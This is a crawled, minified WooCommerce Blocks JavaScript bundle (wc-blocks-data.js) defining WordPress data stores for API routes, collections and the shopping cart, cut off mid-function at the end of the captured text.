request_url: https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-data.js?ver=df843f6f7205441a3ae40dd9e371239e
body_size: 9983
content:
this.wc=this.wc||{},this.wc.wcBlocksData=function(e){var t={};function r(n){if(t[n])return t[n].exports;var o=t[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}return r.m=e,r.c=t,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=162)}({1:function(e,t){e.exports=function(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e},e.exports.default=e.exports,e.exports.__esModule=!0},10:function(e,t){e.exports=window.wp.data},12:function(e,t){e.exports=window.wp.apiFetch},13:function(e,t,r){"use strict";r.d(t,"c",(function(){return o})),r.d(t,"a",(function(){return a})),r.d(t,"b",(function(){return c}));var n=r(2),o="wc/store/cart",a={code:"cart_api_error",message:Object(n.__)("Unable to get cart data from the API.",'woocommerce'),data:{status:500}},c="wc-blocks_cart_update_timestamp"},14:function(e,t,r){var n=r(26),o=r(27),a=r(19),c=r(28);e.exports=function(e,t){return n(e)||o(e,t)||a(e,t)||c()},e.exports.default=e.exports,e.exports.__esModule=!0},147:function(e,t){e.exports=window.wp.notices},148:function(e,t,r){(function(e){var n=void 0!==e&&e||"undefined"!=typeof self&&self||window,o=Function.prototype.apply;function a(e,t){this._id=e,this._clearFn=t}t.setTimeout=function(){return new a(o.call(setTimeout,n,arguments),clearTimeout)},t.setInterval=function(){return new a(o.call(setInterval,n,arguments),clearInterval)},t.clearTimeout=t.clearInterval=function(e){e&&e.close()},a.prototype.unref=a.prototype.ref=function(){},a.prototype.close=function(){this._clearFn.call(n,this._id)},t.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},t.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},t._unrefActive=t.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;t>=0&&(e._idleTimeoutId=setTimeout((function(){e._onTimeout&&e._onTimeout()}),t))},r(149),t.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==e&&e.setImmediate||this&&this.setImmediate,t.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==e&&e.clearImmediate||this&&this.clearImmediate}).call(this,r(42))},149:function(e,t,r){(function(e,t){!function(e,r){"use strict";if(!e.setImmediate){var n,o,a,c,u,i=1,s={},f=!1,l=e.document,p=Object.getPrototypeOf&&Object.getPrototypeOf(e);p=p&&p.setTimeout?p:e,"[object process]"==={}.toString.call(e.process)?n=function(e){t.nextTick((function(){h(e)}))}:function(){if(e.postMessage&&!e.importScripts){var t=!0,r=e.onmessage;return e.onmessage=function(){t=!1},e.postMessage("","*"),e.onmessage=r,t}}()?(c="setImmediate$"+Math.random()+"$",u=function(t){t.source===e&&"string"==typeof t.data&&0===t.data.indexOf(c)&&h(+t.data.slice(c.length))},e.addEventListener?e.addEventListener("message",u,!1):e.attachEvent("onmessage",u),n=function(t){e.postMessage(c+t,"*")}):e.MessageChannel?((a=new MessageChannel).port1.onmessage=function(e){h(e.data)},n=function(e){a.port2.postMessage(e)}):l&&"onreadystatechange"in l.createElement("script")?(o=l.documentElement,n=function(e){var t=l.createElement("script");t.onreadystatechange=function(){h(e),t.onreadystatechange=null,o.removeChild(t),t=null},o.appendChild(t)}):n=function(e){setTimeout(h,0,e)},p.setImmediate=function(e){"function"!=typeof e&&(e=new Function(""+e));for(var t=new Array(arguments.length-1),r=0;r<t.length;r++)t[r]=arguments[r+1];var o={callback:e,args:t};return s[i]=o,n(i),i++},p.clearImmediate=d}function d(e){delete s[e]}function h(e){if(f)setTimeout(h,0,e);else{var t=s[e];if(t){f=!0;try{!function(e){var t=e.callback,r=e.args;switch(r.length){case 0:t();break;case 1:t(r[0]);break;case 2:t(r[0],r[1]);break;case 3:t(r[0],r[1],r[2]);break;default:t.apply(void 0,r)}}(t)}finally{d(e),f=!1}}}}}("undefined"==typeof self?void 0===e?this:e:self)}).call(this,r(42),r(30))},16:function(e,t,r){var n=r(33),o=r(34),a=r(19),c=r(35);e.exports=function(e){return n(e)||o(e)||a(e)||c()},e.exports.default=e.exports,e.exports.__esModule=!0},162:function(e,t,r){"use strict";r.r(t),r.d(t,"SCHEMA_STORE_KEY",(function(){return W})),r.d(t,"COLLECTIONS_STORE_KEY",(function(){return Ve})),r.d(t,"CART_STORE_KEY",(function(){return Kt})),r.d(t,"QUERY_STATE_STORE_KEY",(function(){return Wt})),r.d(t,"API_BLOCK_NAMESPACE",(function(){return P})),r.d(t,"EMPTY_CART_COUPONS",(function(){return S})),r.d(t,"EMPTY_CART_ITEMS",(function(){return C})),r.d(t,"EMPTY_CART_FEES",(function(){return j})),r.d(t,"EMPTY_CART_ITEM_ERRORS",(function(){return I})),r.d(t,"EMPTY_CART_ERRORS",(function(){return R})),r.d(t,"EMPTY_SHIPPING_RATES",(function(){return D})),r.d(t,"EMPTY_PAYMENT_REQUIREMENTS",(function(){return k})),r.d(t,"EMPTY_EXTENSIONS",(function(){return A})),r.d(t,"EMPTY_TAX_LINES",(function(){return M}));var n={};r.r(n),r.d(n,"getRoute",(function(){return E})),r.d(n,"getRoutes",(function(){return w}));var o={};r.r(o),r.d(o,"receiveRoutes",(function(){return N}));var a={};r.r(a),r.d(a,"getRoute",(function(){return Y})),r.d(a,"getRoutes",(function(){return K}));var c={};r.r(c),r.d(c,"getCollection",(function(){return oe})),r.d(c,"getCollectionError",(function(){return ae})),r.d(c,"getCollectionHeader",(function(){return ce})),r.d(c,"getCollectionLastModified",(function(){return ue}));var u={};r.r(u),r.d(u,"receiveCollection",(function(){return se})),r.d(u,"receiveCollectionError",(function(){return fe})),r.d(u,"receiveLastModified",(function(){return le}));var i={};r.r(i),r.d(i,"getCollection",(function(){return Ae})),r.d(i,"getCollectionHeader",(function(){return Me}));var s={};r.r(s),r.d(s,"getCartData",(function(){return Qe})),r.d(s,"getCartTotals",(function(){return He})),r.d(s,"getCartMeta",(function(){return Ge})),r.d(s,"getCartErrors",(function(){return qe})),r.d(s,"isApplyingCoupon",(function(){return Be})),r.d(s,"isCartDataStale",(function(){return ze})),r.d(s,"getCouponBeingApplied",(function(){return Je})),r.d(s,"isRemovingCoupon",(function(){return We})),r.d(s,"getCouponBeingRemoved",(function(){return $e})),r.d(s,"getCartItem",(function(){return Xe})),r.d(s,"isItemPendingQuantity",(function(){return Ze})),r.d(s,"isItemPendingDelete",(function(){return et})),r.d(s,"isCustomerDataUpdating",(function(){return tt})),r.d(s,"isShippingRateBeingSelected",(function(){return rt}));var f={};r.r(f),r.d(f,"receiveCart",(function(){return lt})),r.d(f,"receiveError",(function(){return pt})),r.d(f,"receiveApplyingCoupon",(function(){return dt})),r.d(f,"receiveRemovingCoupon",(function(){return ht})),r.d(f,"receiveCartItem",(function(){return mt})),r.d(f,"itemIsPendingQuantity",(function(){return vt})),r.d(f,"itemIsPendingDelete",(function(){return yt})),r.d(f,"setIsCartDataStale",(function(){return bt})),r.d(f,"updatingCustomerData",(function(){return gt})),r.d(f,"shippingRatesBeingSelected",(function(){return _t})),r.d(f,"updateCartFragments",(function(){return Ot})),r.d(f,"applyExtensionCartUpdate",(function(){return Et})),r.d(f,"applyCoupon",(function(){return wt})),r.d(f,"removeCoupon",(function(){return xt})),r.d(f,"addItemToCart",(function(){return Tt})),r.d(f,"removeItemFromCart",(function(){return Pt})),r.d(f,"changeCartItemQuantity",(function(){return St})),r.d(f,"selectShippingRate",(function(){return Ct})),r.d(f,"updateCustomerData",(function(){return jt}));var l={};r.r(l),r.d(l,"getCartData",(function(){return Dt})),r.d(l,"getCartTotals",(function(){return kt}));var p={};r.r(p),r.d(p,"getValueForQueryKey",(function(){return Ht})),r.d(p,"getValueForQueryContext",(function(){return Gt}));var d={};r.r(d),r.d(d,"setQueryValue",(function(){return qt})),r.d(d,"setValueForQueryContext",(function(){return Bt})),r(147);var h=r(10),m=r(8),v="wc/store/schema",y=r(14),b=r.n(y),g=r(16),_=r.n(g),O=r(2),E=Object(h.createRegistrySelector)((function(e){return function(t,r,n){var o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:[],a=e(v).hasFinishedResolution("getRoutes",[r]),c="";if((t=t.routes)[r]?t[r][n]||(c=Object(O.sprintf)("There is no route for the given resource name (%s) in the store",n)):c=Object(O.sprintf)("There is no route for the given namespace (%s) in the store",r),""!==c){if(a)throw new Error(c);return""}var u=x(t[r][n],o);if(""===u&&a)throw new Error(Object(O.sprintf)("While there is a route for the given namespace (%1$s) and resource name (%2$s), there is no route utilizing the number of ids you included in the select arguments. The available routes are: (%3$s)",r,n,JSON.stringify(t[r][n])));return u}})),w=Object(h.createRegistrySelector)((function(e){return function(t,r){var n=e(v).hasFinishedResolution("getRoutes",[r]),o=t.routes[r];if(!o){if(n)throw new Error(Object(O.sprintf)("There is no route for the given namespace (%s) in the store",r));return[]}var a=[];for(var c in o)a=[].concat(_()(a),_()(Object.keys(o[c])));return a}})),x=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=(e=Object.entries(e)).find((function(e){var r=b()(e,2)[1];return t.length===r.length})),n=r||[],o=b()(n,2),a=o[0],c=o[1];return a?0===t.length?a:T(a,c,t):""},T=function(e,t,r){return t.forEach((function(t,n){e=e.replace("{".concat(t,"}"),r[n])})),e},P="wc/blocks",S=[],C=[],j=[],I=[],R=[],D=[],k=[],A={},M=[];function N(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:P;return{type:"RECEIVE_MODEL_ROUTES",routes:e,namespace:t}}var L=r(4),F=r.n(L),U=F.a.mark(Y),V=F.a.mark(K);function Y(e){return F.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,Object(m.select)(v,"getRoutes",e);case 2:case"end":return t.stop()}}),U)}function K(e){var t,r;return F.a.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return n.next=2,Object(m.apiFetch)({path:e});case 2:return t=n.sent,r=t&&t.routes?Object.keys(t.routes):[],n.next=6,N(r,e);case 6:case"end":return n.stop()}}),V)}var Q=function(e,t){return(t=t.replace("".concat(e,"/"),"")).replace(/\/\(\?P\<[a-z_]*\>\[\\*[a-z]\]\+\)/g,"")},H=function(e){var t=e.match(/\<[a-z_]*\>/g);return Array.isArray(t)&&0!==t.length?t.map((function(e){return e.replace(/<|>/g,"")})):[]},G=function(e,t){return Array.isArray(t)&&0!==t.length?(t.forEach((function(t){var r="\\(\\?P<".concat(t,">.*?\\)");e=e.replace(new RegExp(r),"{".concat(t,"}"))})),e):e},q=r(5);function B(e,t){return Object(q.has)(e,t)}function z(e,t,r){return Object(q.setWith)(Object(q.clone)(e),t,r,q.clone)}var J=Object(h.combineReducers)({routes:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0,r=t.type,n=t.routes,o=t.namespace;return"RECEIVE_MODEL_ROUTES"===r&&n.forEach((function(t){var r=Q(o,t);if(r&&r!==o){var n=H(t),a=G(t,n);B(e,[o,r,a])||(e=z(e,[o,r,a],n))}})),e}});Object(h.registerStore)(v,{reducer:J,actions:o,controls:m.controls,selectors:n,resolvers:a});var W=v,$=r(1),X=r.n($),Z="wc/store/collections",ee=[],te=r(31),re=function(e){var t=e.state,r=e.namespace,n=e.resourceName,o=e.query,a=e.ids,c=e.type,u=void 0===c?"items":c,i=e.fallback,s=void 0===i?ee:i;return B(t,[r,n,a=JSON.stringify(a),o=null!==o?Object(te.addQueryArgs)("",o):"",u])?t[r][n][a][o][u]:s},ne=function(e,t,r){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:ee;return re({state:e,namespace:t,resourceName:r,query:n,ids:o,type:"headers",fallback:void 0})},oe=function(e,t,r){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:ee;return re({state:e,namespace:t,resourceName:r,query:n,ids:o})},ae=function(e,t,r){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:ee;return re({state:e,namespace:t,resourceName:r,query:n,ids:o,type:"error",fallback:null})},ce=function(e,t,r,n){var o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:null,a=arguments.length>5&&void 0!==arguments[5]?arguments[5]:ee,c=ne(e,r,n,o,a);return c&&c.get?c.has(t)?c.get(t):void 0:null},ue=function(e){return e.lastModified||0},ie=window.Headers||null;function se(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:[],o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{items:[],headers:ie},a=arguments.length>5&&void 0!==arguments[5]&&arguments[5];return{type:a?"RESET_COLLECTION":"RECEIVE_COLLECTION",namespace:e,resourceName:t,queryString:r,ids:n,response:o}}function fe(e,t,r,n,o){return{type:"ERROR",namespace:e,resourceName:t,queryString:r,ids:n,response:{items:[],headers:ie,error:o}}}function le(e){return{type:"RECEIVE_LAST_MODIFIED",timestamp:e}}ie=ie?new ie:{get:function(){},has:function(){}};var pe=r(29),de=r.n(pe),he=r(12),me=r.n(he),ve=r(45),ye=r.n(ve),be=r(3),ge=r(7),_e=r.n(ge);function Oe(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function Ee(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Oe(Object(r),!0).forEach((function(t){X()(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Oe(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var we=function(e){return{type:"API_FETCH_WITH_HEADERS",options:e}},xe={},Te={code:"invalid_json",message:Object(O.__)("The response is not a valid JSON response.",'woocommerce')},Pe=function(e){me.a.setNonce&&"function"==typeof me.a.setNonce?me.a.setNonce(e):console.error('The monkey patched function on APIFetch, "setNonce", is not present, likely another plugin or some other code has removed this augmentation')},Se=new ye.a((function(e){return me()({path:"/wc/store/batch",method:"POST",data:{requests:e.map((function(e){return Ee(Ee({},e),{},{body:null==e?void 0:e.data})}))}}).then((function(t){return function(e){if("object"!==_e()(e)||null===e||!e.hasOwnProperty("responses"))throw new Error("Response not valid")}(t),e.map((function(e,r){return t.responses[r]||xe}))}))}),{batchScheduleFn:function(e){return setTimeout(e,300)},cache:!1,maxBatchSize:25}),Ce=function(){var e=de()(F.a.mark((function e(t){return F.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,Se.load(t);case 2:return e.abrupt("return",e.sent);case 3:case"end":return e.stop()}}),e)})));return function(_x){return e.apply(this,arguments)}}(),je={API_FETCH_WITH_HEADERS:function(e){var t=e.options;return new Promise((function(e,r){!t.method||"GET"===t.method||Object(be.isWpVersion)("5.6","<")?me()(Ee(Ee({},t),{},{parse:!1})).then((function(t){t.json().then((function(r){e({response:r,headers:t.headers}),Pe(t.headers)})).catch((function(){r(Te)}))})).catch((function(e){Pe(e.headers),"function"==typeof e.json?e.json().then((function(e){r(e)})).catch((function(){r(Te)})):r(e.message)})):Ce(t).then((function(t){throw function(e){if("object"!==_e()(e)||null===e||!e.hasOwnProperty("body")||!e.hasOwnProperty("headers"))throw new Error("Response not valid")}(t),t.status>=200&&t.status<300&&(e({response:t.body,headers:t.headers}),Pe(t.headers)),t})).catch((function(e){e.headers&&Pe(e.headers),e.body?r(e.body):r()}))}))}},Ie=F.a.mark(ke),Re=F.a.mark(Ae),De=F.a.mark(Me);function ke(e){var t;return F.a.wrap((function(r){for(;;)switch(r.prev=r.next){case 0:return r.next=2,Object(m.select)(Z,"getCollectionLastModified");case 2:if(t=r.sent){r.next=8;break}return r.next=6,Object(m.dispatch)(Z,"receiveLastModified",e);case 6:r.next=13;break;case 8:if(!(e>t)){r.next=13;break}return r.next=11,Object(m.dispatch)(Z,"invalidateResolutionForStore");case 11:return r.next=13,Object(m.dispatch)(Z,"receiveLastModified",e);case 13:case"end":return r.stop()}}),Ie)}function Ae(e,t,r,n){var o,a,c,u,i,s;return F.a.wrap((function(f){for(;;)switch(f.prev=f.next){case 0:return f.next=2,Object(m.select)(v,"getRoute",e,t,n);case 2:if(o=f.sent,a=Object(te.addQueryArgs)("",r),o){f.next=8;break}return f.next=7,se(e,t,a,n);case 7:return f.abrupt("return");case 8:return f.prev=8,f.next=11,we({path:o+a});case 11:if(c=f.sent,u=c.response,i=void 0===u?ee:u,!((s=c.headers)&&s.get&&s.has("last-modified"))){f.next=18;break}return f.next=18,ke(parseInt(s.get("last-modified"),10));case 18:return f.next=20,se(e,t,a,n,{items:i,headers:s});case 20:f.next=26;break;case 22:return f.prev=22,f.t0=f.catch(8),f.next=26,fe(e,t,a,n,f.t0);case 26:case"end":return f.stop()}}),Re,null,[[8,22]])}function Me(e,t,r,n,o){var a;return F.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return a=[t,r,n,o].filter((function(e){return void 0!==e})),e.next=3,m.select.apply(void 0,[Z,"getCollection"].concat(_()(a)));case 3:case"end":return e.stop()}}),De)}function Ne(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function Le(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Ne(Object(r),!0).forEach((function(t){X()(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Ne(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function Fe(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function Ue(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Fe(Object(r),!0).forEach((function(t){X()(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Fe(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}Object(h.registerStore)(Z,{reducer:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;if("RECEIVE_LAST_MODIFIED"===t.type)return t.timestamp===e.lastModified?e:Le(Le({},e),{},{lastModified:t.timestamp});if("INVALIDATE_RESOLUTION_FOR_STORE"===t.type)return{};var r=t.type,n=t.namespace,o=t.resourceName,a=t.queryString,c=t.response,u=t.ids?JSON.stringify(t.ids):"[]";switch(r){case"RECEIVE_COLLECTION":if(B(e,[n,o,u,a]))return e;e=z(e,[n,o,u,a],c);break;case"RESET_COLLECTION":case"ERROR":e=z(e,[n,o,u,a],c)}return e},actions:u,controls:Ue(Ue({},m.controls),je),selectors:c,resolvers:i});var Ve=Z,Ye=r(13),Ke={cartItemsPendingQuantity:[],cartItemsPendingDelete:[],cartData:{coupons:S,shippingRates:D,shippingAddress:{first_name:"",last_name:"",company:"",address_1:"",address_2:"",city:"",state:"",postcode:"",country:"",phone:""},billingAddress:{first_name:"",last_name:"",company:"",address_1:"",address_2:"",city:"",state:"",postcode:"",country:"",phone:"",email:""},items:C,itemsCount:0,itemsWeight:0,needsShipping:!0,needsPayment:!1,hasCalculatedShipping:!0,fees:j,totals:{currency_code:"",currency_symbol:"",currency_minor_unit:2,currency_decimal_separator:".",currency_thousand_separator:",",currency_prefix:"",currency_suffix:"",total_items:"0",total_items_tax:"0",total_fees:"0",total_fees_tax:"0",total_discount:"0",total_discount_tax:"0",total_shipping:"0",total_shipping_tax:"0",total_price:"0",total_tax:"0",tax_lines:M},errors:I,paymentRequirements:k,extensions:A},metaData:{updatingCustomerData:!1,updatingSelectedRate:!1,applyingCoupon:"",removingCoupon:"",isCartDataStale:!1},errors:R},Qe=function(e){return e.cartData},He=function(e){return e.cartData.totals||Ke.cartData.totals},Ge=function(e){return e.metaData||Ke.metaData},qe=function(e){return e.errors},Be=function(e){return!!e.metaData.applyingCoupon},ze=function(e){return e.metaData.isCartDataStale},Je=function(e){return e.metaData.applyingCoupon||""},We=function(e){return!!e.metaData.removingCoupon},$e=function(e){return e.metaData.removingCoupon||""},Xe=function(e,t){return e.cartData.items.find((function(e){return e.key===t}))},Ze=function(e,t){return e.cartItemsPendingQuantity.includes(t)},et=function(e,t){return e.cartItemsPendingDelete.includes(t)},tt=function(e){return!!e.metaData.updatingCustomerData},rt=function(e){return!!e.metaData.updatingSelectedRate},nt=F.a.mark(Et),ot=F.a.mark(wt),at=F.a.mark(xt),ct=F.a.mark(Tt),ut=F.a.mark(Pt),it=F.a.mark(St),st=F.a.mark(Ct),ft=F.a.mark(jt),lt=function(e){return{type:"RECEIVE_CART",response:Object(q.mapKeys)(e,(function(e,t){return Object(q.camelCase)(t)}))}},pt=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return{type:t?"REPLACE_ERRORS":"RECEIVE_ERROR",error:e}},dt=function(e){return{type:"APPLYING_COUPON",couponCode:e}},ht=function(e){return{type:"REMOVING_COUPON",couponCode:e}},mt=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;return{type:"RECEIVE_CART_ITEM",cartItem:e}},vt=function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return{type:"ITEM_PENDING_QUANTITY",cartItemKey:e,isPendingQuantity:t}},yt=function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return{type:"RECEIVE_REMOVED_ITEM",cartItemKey:e,isPendingDelete:t}},bt=function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];return{type:"SET_IS_CART_DATA_STALE",isCartDataStale:e}},gt=function(e){return{type:"UPDATING_CUSTOMER_DATA",isResolving:e}},_t=function(e){return{type:"UPDATING_SELECTED_SHIPPING_RATE",isResolving:e}},Ot=function(){return{type:"UPDATE_LEGACY_CART_FRAGMENTS"}};function Et(e){var t,r,n;return F.a.wrap((function(o){for(;;)switch(o.prev=o.next){case 0:return o.prev=0,o.next=3,we({path:"/wc/store/cart/extensions",method:"POST",data:{namespace:e.namespace,data:e.data},cache:"no-store"});case 3:return t=o.sent,r=t.response,o.next=7,lt(r);case 7:return o.next=9,Ot();case 9:return o.abrupt("return",r);case 12:return o.prev=12,o.t0=o.catch(0),o.next=16,pt(o.t0);case 16:if(null===(n=o.t0.data)||void 0===n||!n.cart){o.next=19;break}return o.next=19,lt(o.t0.data.cart);case 19:throw o.t0;case 20:case"end":return o.stop()}}),nt,null,[[0,12]])}function wt(e){var t,r,n;return F.a.wrap((function(o){for(;;)switch(o.prev=o.next){case 0:return o.next=2,dt(e);case 2:return o.prev=2,o.next=5,we({path:"/wc/store/cart/apply-coupon",method:"POST",data:{code:e},cache:"no-store"});case 5:return t=o.sent,r=t.response,o.next=9,lt(r);case 9:return o.next=11,dt("");case 11:return o.next=13,Ot();case 13:o.next=25;break;case 15:return o.prev=15,o.t0=o.catch(2),o.next=19,pt(o.t0);case 19:return o.next=21,dt("");case 21:if(null===(n=o.t0.data)||void 0===n||!n.cart){o.next=24;break}return o.next=24,lt(o.t0.data.cart);case 24:throw o.t0;case 25:return o.abrupt("return",!0);case 26:case"end":return o.stop()}}),ot,null,[[2,15]])}function xt(e){var t,r,n;return F.a.wrap((function(o){for(;;)switch(o.prev=o.next){case 0:return o.next=2,ht(e);case 2:return o.prev=2,o.next=5,we({path:"/wc/store/cart/remove-coupon",method:"POST",data:{code:e},cache:"no-store"});case 5:return t=o.sent,r=t.response,o.next=9,lt(r);case 9:return o.next=11,ht("");case 11:return o.next=13,Ot();case 13:o.next=25;break;case 15:return o.prev=15,o.t0=o.catch(2),o.next=19,pt(o.t0);case 19:return o.next=21,ht("");case 21:if(null===(n=o.t0.data)||void 0===n||!n.cart){o.next=24;break}return o.next=24,lt(o.t0.data.cart);case 24:throw o.t0;case 25:return o.abrupt("return",!0);case 26:case"end":return o.stop()}}),at,null,[[2,15]])}function Tt(e){var t,r,n,o,a=arguments;return F.a.wrap((function(c){for(;;)switch(c.prev=c.next){case 0:return t=a.length>1&&void 0!==a[1]?a[1]:1,c.prev=1,c.next=4,we({path:"/wc/store/cart/add-item",method:"POST",data:{id:e,quantity:t},cache:"no-store"});case 4:return r=c.sent,n=r.response,c.next=8,lt(n);case 8:return c.next=10,Ot();case 10:c.next=20;break;case 12:return c.prev=12,c.t0=c.catch(1),c.next=16,pt(c.t0);case 16:if(null===(o=c.t0.data)||void 0===o||!o.cart){c.next=19;break}return c.next=19,lt(c.t0.data.cart);case 19:throw c.t0;case 20:case"end":return c.stop()}}),ct,null,[[1,12]])}function Pt(e){var t,r,n;return F.a.wrap((function(o){for(;;)switch(o.prev=o.next){case 0:return o.next=2,yt(e);case 2:return o.prev=2,o.next=5,we({path:"/wc/store/cart/remove-item",data:{key:e},method:"POST",cache:"no-store"});case 5:return t=o.sent,r=t.response,o.next=9,lt(r);case 9:return o.next=11,Ot();case 11:o.next=20;break;case 13:return o.prev=13,o.t0=o.catch(2),o.next=17,pt(o.t0);case 17:if(null===(n=o.t0.data)||void 0===n||!n.cart){o.next=20;break}return o.next=20,lt(o.t0.data.cart);case 20:return o.next=22,yt(e,!1);case 22:case"end":return o.stop()}}),ut,null,[[2,13]])}function St(e,t){var r,n,o,a;return F.a.wrap((function(c){for(;;)switch(c.prev=c.next){case 0:return c.next=2,Object(m.select)(Ye.c,"getCartItem",e);case 2:return r=c.sent,c.next=5,vt(e);case 5:if((null==r?void 0:r.quantity)!==t){c.next=7;break}return c.abrupt("return");case 7:return c.prev=7,c.next=10,we({path:"/wc/store/cart/update-item",method:"POST",data:{key:e,quantity:t},cache:"no-store"});case 10:return n=c.sent,o=n.response,c.next=14,lt(o);case 14:return c.next=16,Ot();case 16:c.next=25;break;case 18:return c.prev=18,c.t0=c.catch(7),c.next=22,pt(c.t0);case 22:if(null===(a=c.t0.data)||void 0===a||!a.cart){c.next=25;break}return c.next=25,lt(c.t0.data.cart);case 25:return c.next=27,vt(e,!1);case 27:case"end":return c.stop()}}),it,null,[[7,18]])}function Ct(e){var t,r,n,o,a=arguments;return F.a.wrap((function(c){for(;;)switch(c.prev=c.next){case 0:return t=a.length>1&&void 0!==a[1]?a[1]:0,c.prev=1,c.next=4,_t(!0);case 4:return c.next=6,we({path:"/wc/store/cart/select-shipping-rate",method:"POST",data:{package_id:t,rate_id:e},cache:"no-store"});case 6:return r=c.sent,n=r.response,c.next=10,lt(n);case 10:c.next=22;break;case 12:return c.prev=12,c.t0=c.catch(1),c.next=16,pt(c.t0);case 16:return c.next=18,_t(!1);case 18:if(null===(o=c.t0.data)||void 0===o||!o.cart){c.next=21;break}return c.next=21,lt(c.t0.data.cart);case 21:throw c.t0;case 22:return c.next=24,_t(!1);case 24:return c.abrupt("return",!0);case 25:case"end":return c.stop()}}),st,null,[[1,12]])}function jt(e){var t,r,n;return F.a.wrap((function(o){for(;;)switch(o.prev=o.next){case 0:return o.next=2,gt(!0);case 2:return o.prev=2,o.next=5,we({path:"/wc/store/cart/update-customer",method:"POST",data:e,cache:"no-store"});case 5:return t=o.sent,r=t.response,o.next=9,lt(r);case 9:o.next=21;break;case 11:return o.prev=11,o.t0=o.catch(2),o.next=15,pt(o.t0);case 15:return o.next=17,gt(!1);case 17:if(null===(n=o.t0.data)||void 0===n||!n.cart){o.next=20;break}return o.next=20,lt(o.t0.data.cart);case 20:throw o.t0;case 21:return o.next=23,gt(!1);case 23:return o.abrupt("return",!0);case 24:case"end":return o.stop()}}),ft,null,[[2,11]])}var It=F.a.mark(Dt),Rt=F.a.mark(kt);function Dt(){var e;return F.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,Object(m.apiFetch)({path:"/wc/store/cart",method:"GET",cache:"no-store"});case 2:if(e=t.sent){t.next=7;break}return t.next=6,pt(Ye.a);case 6:return t.abrupt("return");case 7:return t.next=9,lt(e);case 9:case"end":return t.stop()}}),It)}function kt(){return F.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,Object(m.select)(Ye.c,"getCartData");case 2:case"end":return e.stop()}}),Rt)}function At(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return 